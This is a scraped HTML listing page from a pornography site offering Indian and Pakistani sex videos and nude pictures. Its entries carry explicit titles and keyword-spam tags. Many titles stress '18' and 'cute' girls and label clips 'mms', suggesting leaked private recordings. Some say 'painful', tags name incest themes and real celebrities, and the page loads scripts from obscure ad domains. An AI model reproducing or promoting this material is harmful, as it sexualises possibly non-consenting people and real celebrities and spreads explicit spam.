								<div class="blog-pic-wrap"><a data-post-id="58402" href="https://porhubvideo.com/cute-18-sexy-big-tits-girl-indian-couple-xxx-painful-fuck-bf-mms/" title="Cute 18 sexy big tits girl indian couple xxx painful fuck bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/12/Cute-18-sexy-big-tits-girl-indian-couple-xxx-painful-fuck-bf-mms.jpg" alt="Cute-18-sexy-big-tits-girl-indian-couple-xxx-painful-fuck-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/cute-18-sexy-big-tits-girl-indian-couple-xxx-painful-fuck-bf-mms/?video_embed=58402&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/cute-18-sexy-big-tits-girl-indian-couple-xxx-painful-fuck-bf-mms/" title="Cute 18 sexy big tits girl indian couple xxx painful fuck bf mms">Cute 18 sexy big tits girl indian couple xxx painful fuck bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-76021" class="post-item site__col post-76021 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-babe-hd tag-bazzaer tag-best-indian-sex tag-best-website-to-watch-indian-porn tag-hamster-indian tag-hd-sex-tube-com tag-hd-xvedios tag-india-ki-full-sexy-movie tag-indian-18-sex tag-indian-cam-porn-videos tag-indian-condom-sex tag-indian-desi-web tag-indian-hot-video-film tag-indian-onlyfans-sex tag-indian-sex-sarees tag-indian-sexy-video-open tag-indian-underwear-sex tag-indian-x-web-series tag-jav-hot-sex tag-jimmy-michaels-charlotte-rayn tag-kerala-video-call-sex tag-puronhub tag-sexdino tag-sexy-film-full-video tag-sexy-picture-hd-video tag-wwwxxhd tag-x-sexy-movie-indian tag-xbx-mobi tag-xnxx-h tag-xnxx-hd-2022 tag-xxxsey post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="76021" href="https://porhubvideo.com/very-beautiful-indian-18-sex-hard-fuck-bf-mms-hd/" title="Very beautiful indian 18 sex hard fuck bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/08/Very-beautiful-indian-18-sex-hard-fuck-bf-mms-HD.jpg" alt="Very-beautiful-indian-18-sex-hard-fuck-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-indian-18-sex-hard-fuck-bf-mms-hd/?video_embed=76021&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-beautiful-indian-18-sex-hard-fuck-bf-mms-hd/" title="Very beautiful indian 18 sex hard fuck bf mms HD">Very beautiful indian 18 sex hard fuck bf mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-56554" class="post-item site__col post-56554 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-3x-panu tag-4k-panu tag-bengali-boudi-panu tag-bengali-panu-and tag-bengali-panu-video-hd tag-bengali-sexy-panu tag-excess-panu-video tag-hindi-panu-video tag-indian-bf-real tag-indian-couple-xx tag-indian-gf-bf-porn tag-indian-hindi-porn tag-indian-hot-xxx-video tag-indian-kannada-bf tag-indian-mother-xx tag-indian-new-bf-hd tag-indian-nude-videos tag-indian-sari-pron tag-indian-webcam-xx tag-indian-xxx-bf tag-japanpanu tag-latest-indian-xx tag-lokal-panu tag-lucknow-hostel-bf tag-mota-panu tag-panu-69com tag-panu-video-bangla tag-sexy-indian-nude tag-sonakshi-panu tag-xx-in-kolkata tag-xx-xx-panu post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56554" href="https://porhubvideo.com/very-hot-big-tits-girl-indian-xxx-bf-showing-big-boobs-bf-mms/" title="Very hot big tits girl indian xxx bf showing big boobs bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/Very-hot-big-tits-girl-indian-xxx-bf-showing-big-boobs-bf-mms.jpg" alt="Very-hot-big-tits-girl-indian-xxx-bf-showing-big-boobs-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-hot-big-tits-girl-indian-xxx-bf-showing-big-boobs-bf-mms/?video_embed=56554&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-hot-big-tits-girl-indian-xxx-bf-showing-big-boobs-bf-mms/" title="Very hot big tits girl indian xxx bf showing big boobs bf mms">Very hot big tits girl indian xxx bf showing big boobs bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-48639" class="post-item site__col post-48639 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-anupama-parameswaran-xnx tag-bangla-bf-assam tag-bf-bikaner tag-blu-xnx tag-dirty-xnx tag-indian-adult-videos tag-indian-bf-hd-mein-hindi tag-indian-bf-telugu tag-indian-bfgf tag-indian-blue-movie tag-indian-classic-bf tag-indian-honeymoon-nude tag-indian-hot-pron tag-indian-hot-xxx tag-indian-nude-bed tag-kajal-aggarwal-xnx tag-kajal-nxnx tag-malay-xnx tag-male-xnx tag-nude-south-indian-babes tag-rekha-xnx tag-salman-khan-xnx tag-site-xnx tag-south-indian-ka-bf tag-x-bangla-indian tag-xnx-2 tag-xnx-please tag-xnx-up tag-xxx-indian-mms tag-xxz-xnx tag-zoom-xnx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="48639" href="https://porhubvideo.com/beautiful-tamil-girl-indian-hot-xxx-nude-video-mms/" title="Beautiful Tamil girl indian hot xxx nude video mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/02/Beautiful-Tamil-girl-indian-hot-xxx-nude-video-mms.jpg" alt="Beautiful Tamil girl indian hot xxx nude video mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-tamil-girl-indian-hot-xxx-nude-video-mms/?video_embed=48639&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/beautiful-tamil-girl-indian-hot-xxx-nude-video-mms/" title="Beautiful Tamil girl indian hot xxx nude video mms">Beautiful Tamil girl indian hot xxx nude video mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-45972" class="post-item site__col post-45972 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-adult-panu tag-bangla-panu-video-hd tag-bengali-panu-and tag-bengali-panu-bengali-panu tag-bf-full-india tag-bihar-bf-hd tag-darbhanga-ke-bf tag-english-panu-english-panu tag-goa-ke-bf tag-hot-indian-nude tag-hot-panu tag-india-bangla-bf tag-india-gf-xx tag-indian-hot-xvideos tag-indian-old-man-porn tag-indian-sexy-blue-hindi tag-kannada-indians-bf tag-mother-and-son-panu tag-nude-indian-nude tag-panu-film tag-panuvidio tag-pron-indain tag-punjabi-panu tag-sexy-naked-indian tag-video-panu-english tag-x-panu tag-xx-sunny-leone-indian tag-xxx-vidio-indian tag-xxxhd-panu post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="45972" href="https://porhubvideo.com/extremely-cute-18-horny-babe-xxx-vidio-indian-fingering/" title="Extremely cute 18 horny babe xxx vidio indian fingering" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/01/Extremely-cute-18-horny-babe-xxx-vidio-indian-fingering.jpg" alt="Extremely cute 18 horny babe xxx vidio indian fingering"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/extremely-cute-18-horny-babe-xxx-vidio-indian-fingering/?video_embed=45972&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/extremely-cute-18-horny-babe-xxx-vidio-indian-fingering/" title="Extremely cute 18 horny babe xxx vidio indian fingering">Extremely cute 18 horny babe xxx vidio indian fingering</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-64729" class="post-item site__col post-64729 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-big-booty-x-videos tag-busty-x tag-dani-daniels-x-video tag-double-x-video tag-gay-xxx-pakistani tag-girlfriend-xvideo tag-kim-kardashian-xvideos tag-mom-se-x tag-pak-hot-xxx tag-pak-xxx-porn tag-paki-tango tag-pakistan-ki-sexy-videos tag-pakistan-xxx-hd-2020 tag-pakistani-free-porn-videos tag-pakistani-porn tag-pakistani-porn-clips tag-pakistani-x-vidio tag-porn-toys-in-pakistan tag-romantic-xvideos tag-sister-brother-xvideos tag-swathi-naidu-x-videos tag-top-porn-sites-in-pakistan tag-www-xxx-pakistan tag-x-hd-video tag-x-videos5 tag-x-vidio-hd tag-xvideo-down tag-xvideo-pakistan-karachi tag-xvideos-cardi-b tag-xxx-video-pakistani tag-xxx-videos-in-pakistan post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64729" href="https://porhubvideo.com/pakistani-porn-very-beautiful-paki-big-boob-bhabi-riding-mms/" title="pakistani porn Very beautiful paki big boob bhabi riding mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/pakistani-porn-Very-beautiful-paki-big-boob-bhabi-riding-mms.jpg" alt="pakistani-porn-Very-beautiful-paki-big-boob-bhabi-riding-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/pakistani-porn-very-beautiful-paki-big-boob-bhabi-riding-mms/?video_embed=64729&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/pakistani-porn-very-beautiful-paki-big-boob-bhabi-riding-mms/" title="pakistani porn Very beautiful paki big boob bhabi riding mms">pakistani porn Very beautiful paki big boob bhabi riding mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-63499" class="post-item site__col post-63499 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-adria-rae-anal tag-babes-porn tag-bangla-kolkata-bf tag-big-boobs-xxx tag-big-tits-xxx tag-delhi-university-ki-bf tag-english-bf-india tag-indian-bf-telugu tag-indian-bikini-nude tag-indian-desi-bf-hindi tag-indian-first-time-pron tag-indian-pirn tag-indian-porn-sites tag-indian-xx-xcom tag-jalpaiguri-bangla-bf tag-jammu-kashmir-ke-bf tag-joclyn-stone tag-lana-rhoades-xnxx tag-mature-nl-tube tag-megan-fox-porn tag-oneporn tag-paige-turnah tag-porn-video-hd-indian tag-shemalestube tag-spanking-porn tag-tubemature tag-ww-bf-indian tag-xnxx-brazzers tag-xnxx-indian-nude tag-youpporn post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63499" href="https://porhubvideo.com/indian-xx-xcom-horny-big-boob-babe-suck-dick-bf-hd/" title="indian xx xcom horny big boob babe suck dick bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/indian-xx-xcom-horny-big-boob-babe-suck-dick-bf-HD.jpg" alt="indian-xx-xcom-horny-big-boob-babe-suck-dick-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-xx-xcom-horny-big-boob-babe-suck-dick-bf-hd/?video_embed=63499&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/indian-xx-xcom-horny-big-boob-babe-suck-dick-bf-hd/" title="indian xx xcom horny big boob babe suck dick bf HD">indian xx xcom horny big boob babe suck dick bf HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-41360" class="post-item site__col post-41360 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-bigtits-pics tag-boobs-pics tag-free-porn-pics tag-hd-porn-pics tag-mature-porn-pics tag-milf-pic tag-naked-pics tag-naked-pictures tag-nude-pics tag-pics-of-naked-women tag-pics-of-tits tag-pics-xnxx tag-pictures-of-naked-women tag-porn-images tag-porn-photos tag-porn-star-pictures tag-pornstar-pics tag-pussy-images tag-xxx-hd-photo tag-xxx-image tag-xxx-pic post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="41360" href="https://porhubvideo.com/very-horny-indian-babe-free-porn-pics-full-nude-pics-collection/" title="Very horny indian babe free porn pics full nude pics collection" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/10/Very-horny-indian-babe-free-porn-pics-full-nude-pics-collection-1.jpg" alt="Very horny indian babe free porn pics full nude pics collection (1)"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-horny-indian-babe-free-porn-pics-full-nude-pics-collection/" title="Very horny indian babe free porn pics full nude pics collection">Very horny indian babe free porn pics full nude pics collection</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-40174" class="post-item site__col post-40174 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-xxvideo tag-bf-indian-video tag-big-indian-boobs tag-bihar-bf tag-dani-daniels-x-video tag-full-hd-xvideos tag-indian-bf tag-indian-bf-sexy tag-indian-milfs tag-indian-nude tag-indian-porn-videos tag-indian-porn-web-series tag-indian-pron tag-indian-pron-video tag-indian-sexy-bf tag-indian-videobf tag-indian-web-series-porn tag-indian-xx tag-indian-xx-xx tag-just-indian-porn tag-latest-xvideos tag-leah-gotti-xvideos tag-prova-x-video tag-savita-bhabhi-xvideo tag-sexy-video-indian-hd tag-tamil-aunty-xvideo tag-www-xxx-indian-com tag-x-hamster-7 tag-x-vedios-indian tag-x-video-english tag-x-video-hd-hindi tag-xmasterporn tag-xvideo-bhojpuri tag-xvideo-deshi tag-xvideo-tube tag-xvideos-10 tag-xvideos-7 tag-xvideos-i tag-xvideos-pono tag-xvideos-search tag-xvideos-site post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="40174" href="https://porhubvideo.com/very-horny-cute-big-boobs-babe-indian-milfs-hard-fucking-new-mms/" title="Very horny cute big boobs babe indian milfs hard fucking new mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/09/Very-horny-cute-big-boobs-babe-indian-milfs-hard-fucking-new-mms.jpg" alt="Very horny cute big boobs babe indian milfs hard fucking new mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-horny-cute-big-boobs-babe-indian-milfs-hard-fucking-new-mms/?video_embed=40174&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-horny-cute-big-boobs-babe-indian-milfs-hard-fucking-new-mms/" title="Very horny cute big boobs babe indian milfs hard fucking new mms">Very horny cute big boobs babe indian milfs hard fucking new mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 10 of 459</span><a class="first" aria-label="First Page" href="https://porhubvideo.com/category/desi-xvideos/">&laquo; First</a><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://porhubvideo.com/category/desi-xvideos/page/9/">&laquo;</a><span class='extend'>...</span><a class="page smaller" title="Page 8" href="https://porhubvideo.com/category/desi-xvideos/page/8/">8</a><a class="page smaller" title="Page 9" href="https://porhubvideo.com/category/desi-xvideos/page/9/">9</a><span aria-current='page' class='current'>10</span><a class="page larger" title="Page 11" href="https://porhubvideo.com/category/desi-xvideos/page/11/">11</a><a class="page larger" title="Page 12" href="https://porhubvideo.com/category/desi-xvideos/page/12/">12</a><span class='extend'>...</span><a class="larger page" title="Page 20" href="https://porhubvideo.com/category/desi-xvideos/page/20/">20</a><a class="larger page" title="Page 30" href="https://porhubvideo.com/category/desi-xvideos/page/30/">30</a><a class="larger page" title="Page 40" href="https://porhubvideo.com/category/desi-xvideos/page/40/">40</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/category/desi-xvideos/page/11/">&raquo;</a><a class="last" aria-label="Last Page" href="https://porhubvideo.com/category/desi-xvideos/page/459/">Last &raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier 